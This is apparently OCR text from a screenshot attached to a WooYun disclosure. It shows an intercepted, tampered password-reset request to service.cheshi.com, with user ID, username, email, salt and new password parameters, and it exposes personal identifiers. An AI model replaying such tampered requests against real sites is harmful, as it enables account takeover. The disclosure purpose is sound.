 Tamper Popup
http://service.cheshi.com/user/resetpassword.php?user=20062828&email=wangrunhui20062828%40163.com&salt=eb5f16&u=&c=
Request Header Name Request Header Value
Host service.cheshi.com
User-Agent Mozilla/5.0 (Windows NT 5.1; rv:13.0) Gecko/20100101
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Connection keep-alive
Referer http://service.cheshi.com/user/resetpassword.php?user=
Cookie lv=1352733356; vn=1; pv_uid=1352733356877; pv_sou
Post Parameter Name Post Parameter Value
password poiuyt
password_r poiuyt
btn %E6%8F%90%E4%BA%A4
username wangrunhui
email wangrunhui%40163.com
salt eb5f16
uid 684253
确定 取消
www.wooyun.org